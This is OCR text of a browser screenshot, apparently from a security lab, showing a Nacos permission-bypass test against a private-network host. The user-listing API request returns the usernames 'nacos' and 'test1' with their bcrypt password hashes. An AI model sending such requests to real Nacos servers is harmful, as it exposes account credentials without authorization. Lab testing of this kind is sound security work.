 译 百度翻译-您的超级翻译伙
192.168.70.14:8848/naco
C Nacos权限绕过漏洞(CVE-
192.168.70.14:8848/naco
caused: Parameter condi
C 云原生组件Nacos新型红队
不安全 192.168.70.14:8848/nacos/v1/auth/users?pageNo=1&pageSize=2&search=blur
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
JSON
totalCount : 2
pageNumber : 1
pagesAvailable : 1
pageItems : 2
0
username : nacos
password : $2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu
1
username : test1
password : $2a$10$M3TPeJ7LoYFX1gDSYdvhXOV89qJRqucizQ0eoLw6ur92lnrjieOby
JSON.pagesAvailable